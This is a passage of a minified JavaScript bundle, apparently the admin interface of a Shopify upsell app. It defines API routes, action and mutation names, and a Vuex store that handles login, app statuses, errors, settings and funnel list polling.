rderImages:{path:"images",method:"post"},getTipsList:{path:"shops/sections",method:"get"},disableTip:{path:"shops/disable_section",method:"post"},updateTip:{path:"shops/update_section",method:"post"},updatePermissions:{path:"shops/update_shopify_scopes",method:"post"},getProductDescription:{path:"funnels/static/products/:product_id/description",method:"get"},saveVariantRules:{path:"funnels/static/:funnel_id/offers/rules",method:"post"},getSCPOStyles:{path:"funnels/static/templates/bold/asset_url",method:"get"},getStorefrontAccessData:{path:"shops/storefront_access_data",method:"get"},updateExtensionStatus:{path:"shops/update_extensions_statuses",method:"post"},getWhatsNew:{method:"get",path:"/whats_new"},wizardStatus:{path:"wizard",method:"get"},wizard:{path:"wizard",method:"post"},submitWizardData:{path:"wizard/save_wizard_data",method:"post"},getNativeSettings:{path:"offer_page/preferences",method:"get"},updateNativeSettings:{path:"funnels/static/offers/:id/templates/:template_id",method:"patch"},getNativeTemplates:{path:"settings/offer_page_templates",method:"get"},getNativeTemplate:{path:"funnels/static/offers/:id/templates/:template_id",method:"get"},nativeSaveAsDefault:{path:"funnels/static/offers/:offer_id/templates/:template_id/default",method:"patch"},getBillingPlans:{path:"subscriptions/plans",method:"get"},submitCurrentPlan:{path:"subscriptions",method:"post"},getCurrentPlan:{path:"subscriptions/current",method:"get"},getTYOffer:{path:"funnels/thank_you/:funnel_id",method:"get"},getSidebarData:{path:"funnels/static/offers/:container_id/templates/current",method:"get"},postCustomizerData:{path:"funnels/static/offers/:container_id/templates/:template_id",method:"patch"},postOfferSettings:{path:"funnels/thank_you/:funnel_id",method:"patch"},getCustomizerPreview:{path:"previews/funnels/thank_you/recommendation",method:"post"},tySaveAsDefault:{path:"funnels/static/offers/:container_id/templates/:template_id/default",method:"patch"},setOfferTYPreview:{path:"previews/thank_you_upsell/save_container_id",method:"post"},getStorage:{method:"get",path:"storage"},setStorageValue:{method:"patch",path:"storage"},deleteStorageValue:{method:"delete",path:"storage"},getOffer:{path:"funnels/thank_you/:funnel_id",method:"get"},getSidebarData:{path:"funnels/static/offers/:container_id/templates/current",method:"get"},postCustomizerData:{path:"funnels/static/offers/:container_id/templates/:template_id",method:"patch"},postOfferSettings:{path:"funnels/thank_you/:funnel_id",method:"patch"},getCustomizerPreview:{path:"previews/funnels/thank_you/recommendation",method:"post"},saveAsDefault:{path:"funnels/static/offers/:container_id/templates/:template_id/default",method:"patch"},getCartList:{path:"widgets/carts",method:"get"},createCart:{path:"widgets/carts",method:"post"},deleteCart:{path:"widgets/carts/:cart_id",method:"delete"},publishCart:{path:"widgets/carts/:cart_id/enable",method:"post"},unPublishCart:{path:"widgets/carts/:cart_id/disable",method:"post"},getCartBuilderData:{path:"widgets/cart_drawer/:cart_id/templates/current",method:"get"},saveCartBuilderData:{path:"widgets/cart_drawer/:cart_id/templates",method:"patch"},getCartFunnelListData:{path:"widgets/cart_drawer/:cart_id/templates/appropriate_funnels",method:"get"},...iz},iY=(Object.keys(iW).forEach(e=>iW[e].path="/ocu/api/v3/"+iW[e].path),iW),iZ="saveImage",iJ="uploadImage",iK="deleteImage",iQ="reorderImages",iX="getTipsList",i0="disableTip",i1="updatePermissions",i2="getProductDescription",i7="getVariantRules",i3="saveVariantRules",i6="getSCPOStyles",i8="getTYOffer",i4="postOfferSettings",i5="getSidebarData",i9="postCustomizerData",se="tySaveAsDefault",st="getPrePurchaseSettings",si="updatePrePurchaseSettings",ss="getPostPurchaseSettings",sr="updatePostPurchaseSettings",sn="getTYUpsellsSettings",sa="updateTyUpsellsSettings",so="login",sl="forgot",sc="statuses",su="getStatusDashboard",sd="termsText",sp="synchronizeApp",sh="postPurchaseBannerSeen",sf="getIsExtensionEnabled",sm="sectionLastSeen",sg="getRevenue",s_="getFeed",sS="getSections",sv="removeSection",sy={REORDER_FUNNELS:"reorderFunnels",CANCEL_REORDER_FUNNELS:"cancelReorderFunnels",FUNNELS_LIST:"getFunnelsList",FUNNELS_OFFERS_LIST:"getFunnelsOffersList",SEARCH_FUNNELS:"searchFunnels",GET_FUNNEL:"getFunnel",CHECK_COPY_OFFER_COOKIE:"checkCopyOfferCookie",GET_OFFER_STATISTICS:"getOfferStatistics",GET_CONTAINER_OFFER_STATISTICS:"getContainerOfferStatistics",GET_FUNNELS_LIST_TRIGGERS_COUNT:"getFunnelsListTriggersCount",GET_FUNNEL_TRIGGERS_COUNT:"getFunnelTriggersCount",CREATE_FUNNEL:"createFunnel",UPDATE_FUNNEL:"updateFunnel",UPDATE_VARIANTS:"updateVariants",COPY_FUNNEL:"copyFunnel",START_BACKGROUND_COPY_FUNNEL:"startBackgroundCopyFunnel",COPY_FUNNELS_STATUSES:"copyFunnelsStatuses",DELETE_FUNNEL:"deleteFunnel",ENABLE_FUNNEL:"enableFunnel",DISABLE_FUNNEL:"disableFunnel",MANAGE_OFFERS:"manageOffers",DUPLICATE_OFFER:"duplicateOffer",HANDLE_CREATE_OFFER:"handleCreateOffer",COPY_OFFERS_STATUSES:"copyOffersStatuses",RENAME_OFFER:"renameOffer",DRAG_OFFERS:"dragOffers",CREATE_SPLIT_TEST:"createSplitTest",START_SPLIT_TEST:"startSplitTest",PAUSE_SPLIT_TEST:"pauseSplitTest",RESUME_SPLIT_TEST:"resumeSplitTest",CHOOSE_WINNER:"chooseWinner",COMPLETE_SPLIT_TEST:"completeSplitTest",EDIT_SPLIT_TEST:"editSplitTest",DELETE_SPLIT_TEST:"deleteSplitTest",KEEP_LOSING_VARIANT:"keepLosingVariant",RESET_STATISTICS:"resetStatistics",VALIDATE_FUNNEL_NAME:"validateFunnelName",START_COLLECTION_SYNC:"startCollectionSync",GET_COLLECTION_SYNC_STATUS:"getCollectionSyncStatus",SET_SYNC_PRODUCTS_STATUS_INTERVAL:"setSyncProductsStatusInterval",CLEAR_SET_SYNC_PRODUCTS_STATUS_INTERVAL:"clearSetSyncProductsStatusInterval",SET_GUIDE_CREATED_FUNNEL:"setGuideCreatedFunnel",ARCHIVE_FUNNEL:"archiveFunnel",UNARCHIVE_FUNNEL:"unarchiveFunnel"},sE="enableApp",sT="disableApp",sb="getGeneralSettings",sC="updateGeneralSettings",sP="getCountries",sI="toggleFullScreen",sO="zipifyPagesStatus",sw={GET_CHECKOUT:"getCheckout",GET_CHECKOUT_SETTINGS:"getCheckoutSettings",SET_CHECKOUT_SETTINGS:"setCheckoutSettings",GET_PRECHECKOUT_PAGE_SETTINGS:"getPrecheckoutPageSettings",GET_PRECHECKOUT_UPGRADES:"getUpgradePreferences",GET_PRECHECKOUT_INCARTS:"getIncartPreferences",GET_OFFER_PAGE_SETTINGS:"getOfferPageSettings",SYNC_PRODUCT_DETAILS:"syncProductDetails",EDIT_PRECHECKOUT_PAGE:"editPrecheckoutPage",EDIT_INCART_POPUP:"editIncartPopup",EDIT_UPGRADE_POPUP:"editUpgradePopup",EDIT_OFFER_PAGE:"editOfferPage",GET_DEFAULT_PRECHECKOUT_PAGE_SETTINGS:"getDefaultPrecheckoutPageSettings",GET_DEFAULT_INCART_PAGE_SETTINGS:"getDefaultIncartPageSettings",GET_DEFAULT_OFFER_PAGE_CUSTOMIZER_SETTINGS:"getDefaultOfferPageCustomizerSettings",GET_DEFAULT_INCART_PAGE_CUSTOMIZER_SETTINGS:"getDefaultIncartPageCustomizerSettings",GET_DEFAULT_UPGRADE_PAGE_CUSTOMIZER_SETTINGS:"getDefaultUpgradePageCustomizerSettings",GET_DEFAULT_UPGRADE_PAGE_SETTINGS:"getDefaultUpgradePageSettings",UPDATE_DEFAULT_INCART_PAGE_SETTINGS:"updateDefaultIncartPageSettings",UPDATE_DEFAULT_UPGRADE_PAGE_SETTINGS:"updateDefaultUpgradePageSettings",SET_PRECHECKOUT_PAGE_SETTINGS_AS_DEFAULT:"setPrecheckoutPageSettingsAsDefault",RESET_OFFER_PAGE_SETTINGS_TO_DEFAULT:"resetOfferPageSettingsToDefault",GET_DEFAULT_OFFER_PAGE_SETTINGS:"getDefaultOfferPageSettings",UPDATE_DEFAULT_OFFER_PAGE_SETTINGS:"updateDefaultOfferPageSettings",SET_OFFER_PAGE_SETTINGS_AS_DEFAULT:"setOfferPageSettingsAsDefault",GET_PRECHECKOUT_PAGE_PREVIEW:"getPrecheckoutPagePreview",GET_INCART_PAGE_PREVIEW:"getIncartPagePreview",GET_UPGRADE_PAGE_PREVIEW:"getUpgradePagePreview",GET_OFFER_PAGE_PREVIEW:"getOfferPagePreview",SAVE_OFFER_PAGE_CAROUSEL_IMAGES:"saveOfferPageCarouselImages",HANDLE_OFFER_PAGE_SUCCESS:"handleOfferPageSuccess",HANDLE_OFFER_PAGE_ERROR:"handleOfferPageError",GET_TY_PAGE:"getThankYouPage",GET_TY_PAGE_SETTINGS:"getThankYouPageSettings",SET_TY_PAGE_SETTINGS:"setThankYouPageSettings"},sA="initRange",sD="statistics",sL="topOffers",sF="topFunnels",sR="getIntegrations",sk="editIntegrations",sN="wizardStatus",sx="submitWizardData",sU="userSecurityCheck",sM="getWhatsNew",s$="getBillingPlans",sG="submitCurrentPlan",sV="getCurrentPlan",sB="getStorage",sH="setStorageValue",sj="deleteStorageValue",sq="setError",sz="setErrorCode",sW="setOnError",sY="clearError",sZ="savedState",sJ="sandboxMode",sK="setStatusBar",sQ="setRevenue",sX="setFeed",s0="setSections",s1="setTipsList",s2="updateTipStatus",s7="setDynamicRules",s3="syncImagesV2",s6="resetImagesV2",s8="setNativeImage",s4="setMultipleUpsellsImages",s5="setUploaded",s9="clearDeleteImagesState",re="setTYFunnel",rt="setStoreName",ri="setTranslations",rs="setSidebarSettings",rr="setPreviewLoading",rn="clearChanges",ra={SET_FUNNELS_LIST:"setFunnelsList",SET_ARCHIVE_FUNNELS_LIST:"setArchiveFunnelsList",SET_FUNNELS_OFFERS_LIST:"setFunnelsOffersList",SET_FUNNELS_LIST_ORIGINAL:"setFunnelsListOriginal",SET_ARCHIVE_FUNNELS_LIST_ORIGINAL:"setArchiveFunnelsListOriginal",UPDATE_ENTITY_IN_FUNNELS_LIST:"updateEntityInFunnelsList",UPDATE_ENTITY_IN_ARCHIVE_FUNNELS_LIST:"updateEntityInArchiveFunnelsList",UPDATE_PRIORITY_IN_FUNNELS_LIST:"updatePriorityInFunnelsList",UPDATE_PRIORITY_IN_ARCHIVE_FUNNELS_LIST:"updatePriorityInArchiveFunnelsList",DELETE_ENTITY_IN_FUNNELS_LIST:"deleteEntityInFunnelsList",DELETE_ENTITY_IN_ARCHIVE_FUNNELS_LIST:"deleteEntityInArchiveFunnelsList",ADD_FUNNEL_TO_LIST:"addFunnelToList",MAP_TRIGGERS_COUNT:"mapTriggersCount",MAP_STATISTICS:"mapStatistics",SET_FUNNEL:"setFunnel",SET_COPY_FUNNEL_DATA:"setCopyFunnelData",SET_COPY_FUNNELS_STATUS_INTERVAL:"setCopyFunnelsStatusInterval",CLEAR_COPY_FUNNELS_STATUS_INTERVAL:"clearCopyFunnelsStatusInterval",SET_COPY_OFFERS_STATUS_INTERVAL:"setCopyOfferStatusInterval",CLEAR_COPY_OFFERS_STATUS_INTERVAL:"clearCopyOfferStatusInterval",SET_COPYING_OFFER_IN_FUNNEL:"setCopyingOfferInFunnel",OFFER_COPIED:"offerCopied",CHANGE_OFFER_PRIORITY_ENABLED:"changeOfferPriorityEnabled",MULTIPLE_UPSELL_DRAGGING:"multipleUpsellDragging",POST_PURCHASE_DRAGGING:"postPurchaseDragging",UPDATE_FUNNEL:"updateFunnel",CLEAR_FUNNEL:"clearFunnel",UPDATE_SPLIT_TEST:"updateSplitTest",SET_EDIT_SPLIT_TEST_DATA:"setEditSplitTestData",SET_PAUSE_SPLIT_TEST_DATA:"setPauseSplitTestData",SET_RESUME_SPLIT_TEST_DATA:"setResumeSplitTestData",SET_KEEP_LOSING_VARIANT_DATA:"setKeepLosingVariantData",SET_DELETE_SPLIT_TEST_DATA:"setDeleteSplitTestData",SET_COPING_FUNNEL_ID:"setCopingFunnelId",SET_DUPLICATE_SPLIT_TEST_PRODUCT:"setDuplicateSplitTestProduct",CLEAR_DUPLICATE_SPLIT_TEST_PRODUCT:"clearDuplicateSplitTestProduct",SET_VARIANT_TRIGGER_STATE:"setVariantTriggerState",SET_COLLECTION_SYNC_STATUS_INTERVAL:"setCollectionSyncStatusInterval",CLEAR_COLLECTION_SYNC_STATUS_INTERVAL:"clearCollectionSyncStatusInterval",SET_COLLECTION_SYNC_STATUS_LIST:"setCollectionSyncStatusList",SYNC_COLLECTION_STARTED:"syncCollectionStarted",SYNC_COLLECTION_FINISHED:"syncCollectionFinished",SET_SYNC_PRODUCTS_STATUS_INTERVAL:"setSyncProductsStatusInterval",CLEAR_SET_SYNC_PRODUCTS_STATUS_INTERVAL:"clearSetSyncProductsStatusInterval",SET_GUIDE_CREATED_FUNNEL:"setGuideCreatedFunnel"},ro="setGeneralSettings",rl="updateGeneralSettings",rc="setCountries",ru="setZpStatus",rd="setForgotMessage",rp="clearStatusesInterval",rh="setAppStatus",rf="setAuth",rm="setSwitcherDisabled",rg="termsText",r_="setStatuses",rS="setStatusesInterval",rv="updateStatus",ry="setStatisticsMaintenance",rE="setFunnelListMaintenance",rT="setTimeZone",rb="setPricing",rC="setMarkers",rP="setNewFeatures",rI="setDefaultAiFunnelIdShop",rO="setFullScreenStatus",rw="setIsExtensionEnabled",rA={SET_PRE_PURCHASE_SETTINGS:"setPrePurchaseSettings",UPDATE_PRE_PURCHASE_SETTINGS:"updatePrePurchaseSettings"},rD="setTYUpsellsSettings",rL="updateTyUpsellsSettings",rF="setPostPurchaseSettings",rR="updatePostPurchaseSettings",rk={SAVED_STATE:"savedState",CHECKOUT:"checkout",CLEAR_CHECKOUT:"clearCheckout",MAP_CHECKOUT_SETTINGS:"mapCheckoutSettings",CHANGE_CHECKOUT_PROPERTY:"changeCheckoutProperty",SET_IS_DEFAULT_OFFER_SETTINGS_PAGE:"setIsDefaultOfferSettingsPage",SET_IS_PRECHECKOUT:"setIsPrecheckout",SET_IS_INCART_OFFER:"setIsIncartOffer",SET_IS_UPGRADE_OFFER:"setIsUpgradeOffer",SET_OFFER_PAGE:"setOfferPage",UPDATE_OFFER_PAGE:"updateOfferPage",SET_DEFAULT_OFFER_PAGE_SETTINGS:"setDefaultOfferPageSettings",CLEAR_DEFAULT_OFFER_PAGE_SETTINGS:"clearDefaultOfferPageSettings",SET_OFFER_PAGE_SAVING_PROGRESS:"setOfferPageSavingProgress",SET_VARIANT_STATE:"setVariantState",SET_OFFER_PAGE_PREVIEW:"setOfferPagePreview",CLEAR_OFFER_PAGE_PREVIEW:"clearOfferPagePreview",ADD_OFFER_PAGE_CAROUSEL_IMAGE:"addOfferPageCarouselImage",ADD_OFFER_PAGE_CAROUSEL_IMAGES:"addOfferPageCarouselImages",SORT_OFFER_PAGE_CAROUSEL_IMAGES:"sortOfferPageCarouselImages",DELETE_OFFER_PAGE_CAROUSEL_IMAGE:"deleteOfferPageCarouselImage",CLEAR_OFFER_PAGE_CAROUSEL_IMAGES:"clearOfferPageCarouselImages",CLEAR_DELETED_OFFER_PAGE_CAROUSEL_IMAGES:"clearDeletedOfferPageCarouselImages",UPDATE_OFFER_PAGE_CAROUSEL_IMAGE_FIELD:"updateOfferPageCarouselImageField",DELETE_OFFER_PAGE_CAROUSEL_VIDEO:"deleteOfferPageCarouselVideo",TY_PAGE:"thankYouPage",CLEAR_TY_PAGE:"clearThankYouPage",MAP_TY_PAGE_SETTINGS:"setThankYouPageSettings",UPDATE_TY_PAGE_SETTINGS:"updateThankYouPageSettings",SET_CUSTOMIZER_SAVING_PROGRESS:"setCustomizerSavingProgress"},rN="statistics",rx="topOffers",rU="topFunels",rM="integrations",r$="changeIntegration",rG="changeTargetIntegration",rV="setImage",rB="wizard",rH="setWizardLoadingState",rj="changeLoginState",rq="chanheCheckLoginState",rz="setWhatsNew",rW="setMaxPages",rY="toggleLoading",rZ="setBillingPlans",rJ="setStorageState",rK={state:{errorCode:null,errors:null,forgot:null,isAppEnabling:!1,isAppDisabling:!1,isAuthenticated:!1,isSaved:!1,isIntercom:!1,onError:null,sandboxMode:!1,statuses:null,statusesIntervalId:null,switcherDisabled:null,terms:null,statisticsMaintenance:!1,funnelListMaintenance:!1,timeZone:null,pricing:{},markers:{},newFeatures:{},defaultAiFunnelIdShop:null,permissionStatuses:{},offersRevenue:null},actions:{[so](e,t){let i=iY[so];return ij()[i.method](i.path,t).then(t=>e.commit(rf,t.data.status)).catch(t=>e.commit(sq,t))},[sl](e,t){let i=iY[sl];return new Promise((s,r)=>ij()[i.method](i.path,t).then(t=>{e.commit(rd,t.data),s()}).catch(t=>{e.commit(sq,t),r()}))},[su]:e=>e.dispatch(sc,iY[su]),[sc](e,t){e.commit(rh,{status:"Enabling",value:!!e.getters.storage.appEnabling}),e.commit(rh,{status:"Disabling",value:!!e.getters.storage.appDisabling});let i=null!=t?t:iY[sc];return ij()[i.method](i.path).then(t=>(e.commit(ry,t.data.statistics_maintenance),e.commit(rE,t.data.funnels_list_maintenance),e.commit(rT,t.data.timezone),e.commit(rb,t.data.pricing),e.commit(rC,t.data.markers),e.commit(rP,t.data.new_features),e.commit(rI,t.data.default_ai_funnel_id),e.commit("setLocales",t.data.locales),e.dispatch("extensionStatus/getExtensionStatus").then(()=>{e.dispatch("extensionStatus/updateExtensionStatus")}),new Promise(i=>{t.data.storage_empty?(e.commit(r_,t.data),e.commit(rm,null),i(t)):e.dispatch(sB).then(()=>{e.dispatch(sp,t),e.commit(r_,t.data),e.commit(rm,null),i(t)})}))).catch(t=>{e.commit(sq,t)})},async sendFeedback(e,t){let{rating:i,message:s,FIELDS:r,FORM_ACTION:n,showToastr:a}=t,o=Object.entries({[r.shop]:ir.Gd,[r.email]:ir.WF,...i&&{[r.rating]:i},[r.message]:s}).reduce((e,t)=>{let[i,s]=t;return s&&e.append(i,s),e},new FormData),{response:l}=await tt.A.request(n,{method:"post",mode:"no-cors",retry:{n:1},body:o});return a&&e.commit(sZ,!0),l},[sd](e){let t=iY[sd];return ij()[t.method](t.path).then(t=>e.commit(rg,t.data)).catch(t=>e.commit(sq,t))},[sp](e,t){if(t.data.synchronizing||t.data.soft_disable){var i=e;if(!i.getters.statusesIntervalId){let e=setInterval(()=>{var e;let t;!((t=(e=i).getters.softDisableTime)&&Math.floor((t-Date.now())/1e3/60)>0)&&e.dispatch(sc)},5e3);i.commit(rS,e)}return}this._vm.$utils.storage.remove(e,"appEnabling"),this._vm.$utils.storage.remove(e,"appDisabling"),e.commit(rp)},[sh](e){let t=iY[sh];return ij()[t.method](t.path).then(()=>{e.dispatch(sc)}).catch(t=>{e.commit(sq,t.response)})},[sf](e){let{method:t,path:i}=iY[sf];return ij()[t](i).then(t=>{let{data:i}=t;e.commit(rw,i)}).catch(t=>e.commit(sq,t))},[sm](e,t){let{method:i,path:s}=iY[sm];return ij()[i](s,{section:"last_seen_pre_purchase_ext_popup",timestamp:t||Date.now()})},setCartDrawerDialogLastSeen(e,t){let{method:i,path:s}=iY[sm];return ij()[i](s,{section:"last_seen_cart_drawer_ext_popup",timestamp:null!=t?t:Date.now()})},getBfcmReportUrl(e){let{commit:t}=e,{method:i,path:s}=iY.getBfcmReportUrl;return ij()[i](s).then(e=>{let{data:t}=e;return t}).catch(e=>t(sq,e.response))},upgradePlan(e,t){let{method:i,path:s}=iY.upgradePlan;return ij()[i](s,t).then(()=>e.dispatch(sc)).then(()=>e.dispatch("planAndBilling/planAndBilling")).catch(t=>e.commit(sq,t))},getOffersRevenue(e){let{method:t,path:i}=iY.getOffersRevenue;return ij()[t](i).then(t=>{var i,s;return e.commit("setOffersRevenue",null!=(s=null==t||null==(i=t.data)?void 0:i.value)?s:0)}).catch(t=>e.commit(sq,t))},getStatusesPermissions(e,t){let{method:i,path:s}=iY.getStatusesPermissions;return ij()[i](s,{types:[...t.types]}).then(i=>{e.commit("setPermissionStatuses",{[t.offerType]:i.data[t.offerType]})}).catch(t=>e.commit(sq,t))},updateHubspotEmail(e,t){let{method:i,path:s}=iY.updateHubspotEmail;return ij()[i](s,t).catch(t=>e.commit(sq,t))},async updateInAppReviewStatus(e,t){let{commit:i}=e,{method:s,path:r}=iY.updateInAppReviewStatus;await ij()[s](r,{code:t.code,status:t.success}),i(rv,{key:"in_app_review_status",value:!1})}},mutations:{[rf](e,t){e.isAuthenticated=t,e.errors=null,localStorage.setItem("isAuthenticated",e.isAuthenticated)},[sq](e,t){var i,s,r,n,a,o,l;if(console.log("errors",t),(null==(i=t.response)?void 0:i.status)===424||424===t.status)return void OCUConfig.redirect.dispatch(iq.Redirect.Action.REMOTE,`${ir.H$}login?shop=${ir.Gd}&top_level=true`);if((null==(s=t.response)?void 0:s.status)>=500){e.errors="Something went wrong";return}if(((null==(r=t.response)?void 0:r.status)===406||406===t.status)&&(/rmagick/g.test(null==(a=t.response)||null==(n=a.data)?void 0:n.errors)||(null==(l=t.response)||null==(o=l.data)?void 0:o.errors)==="Failed to manipulate, maybe it is not an image?")){e.errors=ir.dy;return}if("object"==typeof t&&Object.prototype.hasOwnProperty.call(t,"response")){e.errors=t.response?t.response.data:t.message;return}if("object"==typeof t){e.errors=t;return}console.log(t),e.errors=t},[sz](e,t){e.errorCode=t},[sW](e,t){e.onError=t},[sY](e){e.errors=null},[sZ](e,t){e.isSaved=t},[rd](e,t){e.forgot=t.message},[rS](e,t){e.statusesIntervalId=t},[rp](e){clearInterval(e.statusesIntervalId),e.statusesIntervalId=null},[r_](e,t){e.statuses=t,this.commit(sK,e.statuses),this.commit(sJ,e.statuses.payment_sandbox)},[rh](e,t){e[`isApp${t.status}`]=t.value},[rv](e,t){e.statuses[t.key]=t.value},[rg](e,t){e.terms=t.text},[sJ](e,t){e.sandboxMode=t},[rm](e,t){e.switcherDisabled=t},[ry](e,t){e.statisticsMaintenance=t&&!localStorage.getItem("geparrrda")},[rE](e,t){e.funnelListMaintenance=t&&!localStorage.getItem("geparrrda")},setDefaultTemplate(e,t){e.statuses.offer_page_template_id=t},[rT](e,t){e.timeZone=t},[rb](e,t){e.pricing=t},[rC](e,t){e.markers=t},[rP](e,t){e.newFeatures=t},setIntercomReady(e,t){e.isIntercom=t},[rI](e,t){e.defaultAiFunnelIdShop=t},[rO](e,t){e.statuses.fullscreen[t.key]=t.value},[rw](e,t){e.markers.is_post_purchase_app_in_use=t.is_post_purchase_app_in_use,e.markers.pre_purchase_extension_disabled=!t.is_pre_purchase_extension_in_use,e.markers.cart_drawer_extension_enabled=t.is_cart_drawer_extension_in_use},setCartDrawerCreated(e){e.markers.cart_drawer_added=!0},setPermissionStatuses(e,t){e.permissionStatuses={...e.permissionStatuses,...t}},setOffersRevenue(e,t){e.offersRevenue=t}},getters:{trialRequestUrl:e=>e.statuses.trial_request_url,isAuthenticated(e){if(!e.statuses)return!1;if(e.statuses.demo||e.statuses.shopify_development_plan)return!0;let t=!1;return(["active","cancelled","trial_period"].forEach(i=>t=e.statuses.recurring===i||t),t)?t:e.isAuthenticated},error(e){var t;return(null==(t=e.errors)?void 0:t.errors)?e.errors.errors:e.errors},errorCode:e=>e.errorCode,isSandboxMode:e=>e.sandboxMode,terms:e=>e.terms,isAppEnabling:e=>e.isAppEnabling&&e.statuses.synchronizing,isAppDisabling:e=>e.isAppDisabling&&e.statuses.synchronizing,isSoftDisabling:e=>e.statuses.soft_disable,softDisableTime:e=>e.statuses.soft_disable_time_left,isAppEnabled:e=>e.statuses.app&&!e.statuses.synchronizing,isAppDisabled:e=>!e.statuses.app&&!e.statuses.synchronizing,isConfigured(e){let t=e.statuses;return t.app&&t.funnel&&t.payment_processor},statuses:e=>e.statuses,statusesIntervalId:e=>e.statusesIntervalId,forgot:e=>e.forgot,onError:e=>e.onError,isSaved:e=>e.isSaved,switcherDisabled:e=>e.switcherDisabled,statisticsMaintenance:e=>e.statisticsMaintenance,funnelListMaintenance:e=>e.funnelListMaintenance,offerPageTemplateId:e=>e.statuses.offer_page_template_id,timeZone:e=>e.timeZone,pricing:e=>e.pricing,markers:e=>e.markers,newFeatures:e=>e.newFeatures,defaultAiFunnelIdShop:e=>e.defaultAiFunnelIdShop,isIntercom:e=>e.isIntercom,isExtensionEnabled:e=>e.markers.is_post_purchase_app_in_use,correctStoreTime(e){let{statuses:{utc_offset:t}}=e,i=new Date,s=60*i.getTimezoneOffset()*1e3;return new Date(i.getTime()+s+1e3*t)},isExtensibilityAvailable:e=>e.markers.ty_extensibility_available,isTYExtensionAvailable:e=>e.markers.ty_extension_active,isTYExtensionCreate:e=>e.markers.ty_online_extension_installed,isOsExtensionCreate:e=>e.markers.os_online_extension_installed,permissionStatuses:e=>e.permissionStatuses,isOffersRevenueReached:e=>e.offersRevenue>=200,isAdCreated:e=>e.markers.ads_added}},rQ="en-GB",rX={day:"2-digit",month:"2-digit",year:"2-digit"},r0=function(e){let t=60*new Date().getTimezoneOffset()*1e3;return Date.parse(e)+t};function r1(e){if(!e.getters.copyFunnelsStatusIntervalId){let t=setInterval(()=>e.dispatch(sy.COPY_FUNNELS_STATUSES),5e3);e.commit(ra.SET_COPY_FUNNELS_STATUS_INTERVAL,t)}}function r2(e){if(!e.getters.copyOffersStatusIntervalId){let t=setInterval(()=>e.dispatch(sy.COPY_OFFERS_STATUSES),5e3);e.commit(ra.SET_COPY_OFFERS_STATUS_INTERVAL,t)}}function r7(e){if(!e.getters.syncProductsStatusIntervalId&&e.getters.funnel.product_syncing){let t=setInterval(()=>e.dispatch(sy.GET_FUNNEL,{}),5e3);e.commit(ra.SET_SYNC_PRODUCTS_STATUS_INTERVAL,t)}}let r3={...{[sy.REORDER_FUNNELS](e,t){let i=iY[sy.REORDER_FUNNELS];return ij()[i.method](i.path,t).catch(t=>e.commit(sq,t))},[sy.CANCEL_REORDER_FUNNELS](e){e.commit(ra.SET_FUNNELS_LIST,e.getters.funnelsListOriginal),e.commit(ra.UPDATE_PRIORITY_IN_FUNNELS_LIST)},[sy.FUNNELS_LIST](e,t){if(e.state.funnelsListFetching&&!t.tab)return;e.commit("setFunnelsListFetching",!0);let i=iY[sy.FUNNELS_LIST],s=new URLSearchParams({...t.params,start_date:this._vm.$utils.formatDate(e.getters.range.funnels.start),end_date:this._vm.$utils.formatDate(e.getters.range.funnels.end)});return ij()[i.method](`${i.path}?`,{params:s}).then(i=>{var s,r;let n=t.tab?"SET_ARCHIVE_FUNNELS_LIST":"SET_FUNNELS_LIST",a=t.tab?"SET_ARCHIVE_FUNNELS_LIST_ORIGINAL":"SET_FUNNELS_LIST_ORIGINAL";if(t.initializationArchived||e.commit("setFunnelsPagesAmount",null==(r=i.data)||null==(s=r.pagination)?void 0:s.total_pages),t.tab||e.commit("setCatchAllFunnel",i.data.catch_all_funnel||{}),e.commit(ra[n],{funnels:i.data.funnels,isShowMore:t.isShowMore}),e.commit(ra[a],i.data.funnels),e.getters.funnelsList.forEach((i,s)=>{let r=e.getters.storage[`copyFunnelData${i.id}`];if(!r)return;let n=t.tab?"UPDATE_ENTITY_IN_ARCHIVE_FUNNELS_LIST":"UPDATE_ENTITY_IN_FUNNELS_LIST";e.commit(ra[n],{index:s,changes:{copying:"in_progress"===r.status,copy_token:r.token,copy_status:r.status}})}),r1(e),e.getters.statuses.features.smart_offers)return e.dispatch("aiRecommendations/getStatus")}).catch(t=>e.commit(sq,t)).finally(()=>e.commit("setFunnelsListFetching",!1))},[sy.FUNNELS_OFFERS_LIST](e,t){let i=iY[sy.FUNNELS_OFFERS_LIST],s=`${i.path}?type=${t.type}`;return t.kind&&(s+=`&kind=${t.kind}`),t.precheckoutType&&(s+=`&pre_checkout_type=${t.precheckoutType}`),t.split_test&&(s+=`&split_test=${t.split_test}`),ij()[i.method](s).then(t=>e.commit(ra.SET_FUNNELS_OFFERS_LIST,t.data)).catch(t=>e.commit(sq,t))},[sy.SEARCH_FUNNELS](e,t){let i=iY[sy.SEARCH_FUNNELS],s={...t.params,start_date:this._vm.$utils.formatDate(e.getters.range.funnels.start),end_date:this._vm.$utils.formatDate(e.getters.range.funnels.end)};return ij()[i.method](i.path,s).then(i=>{var s,r;let n=t.tab?"SET_ARCHIVE_FUNNELS_LIST":"SET_FUNNELS_LIST",a=t.tab?"SET_ARCHIVE_FUNNELS_LIST_ORIGINAL":"SET_FUNNELS_LIST_ORIGINAL";e.commit("setFunnelsPagesAmount",null==(r=i.data)||null==(s=r.pagination)?void 0:s.total_pages),e.commit(ra[n],{funnels:i.data.funnels,isShowMore:t.isShowMore}),e.commit(ra[a],i.data.funnels)}).catch(t=>e.commit(sq,t))},[sy.GET_FUNNELS_LIST_TRIGGERS_COUNT](e){let t=iY[sy.GET_FUNNELS_LIST_TRIGGERS_COUNT];return ij()[t.method](t.path).then(t=>e.commit(ra.MAP_TRIGGERS_COUNT,t.data)).catch(t=>e.commit(sq,t))},[sy.GET_FUNNEL](e,t){let i=iY[sy.GET_FUNNEL];return ij()[i.method](i.path.replace(":funnel_id",(null==t?void 0:t.funnelId)||e.getters.funnel.id)).then(t=>(e.dispatch(sy.CHECK_COPY_OFFER_COOKIE,t.data),e.commit("funnelEdit/setFunnel",t.data,{root:!0}),e.commit(ra.SET_FUNNEL,t.data),e.commit(ra.SET_COPYING_OFFER_IN_FUNNEL),r2(e),r7(e),e.getters.funnel.product_syncing)?t.data:void e.commit(ra.CLEAR_SET_SYNC_PRODUCTS_STATUS_INTERVAL)).catch(t=>e.commit(sq,t))},[sy.CHECK_COPY_OFFER_COOKIE](e,t){let i=e.getters.storage[`copyOfferInFunnel${t.id}`];if(!i)return;let 